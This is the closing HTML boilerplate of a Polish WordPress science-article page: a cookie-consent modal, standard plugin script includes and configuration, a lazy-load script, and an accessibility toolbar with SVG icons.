								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-27 10:51:46+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.wielkiepytania.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.wielkiepytania.pl\/wp-admin\/admin-ajax.php","nonce":"145928e9ba","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.wielkiepytania.pl\/article\/struktura-mikroswiata\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Portret tabletu","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Ekran tabletu","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.0" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/themes/wielkiepytania/dist/scripts/main.js" id="sage/main.js-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.11" id="ivory-search-scripts-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Przejdź do treści</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-hidden-phone" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Dostępność strony" role="button">
					<span class="pojo-sr-only sr-only">Otwórz pasek narzędzi</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Dostępność strony</title>
						<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Dostępność strony</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Powiększ tekst</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Powiększ tekst</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Zmniejsz Tekst</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Zmniejsz Tekst</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Szarość</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Szarość</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Wysoki Kontrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Wysoki Kontrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Kontrast negatywny</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Kontrast negatywny</span>								</a>
							</li>
						
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Podkreśl linki</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Podkreśl linki</span>								</a>
							</li>
						
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Resetuj</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Resetuj</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</body>
</html>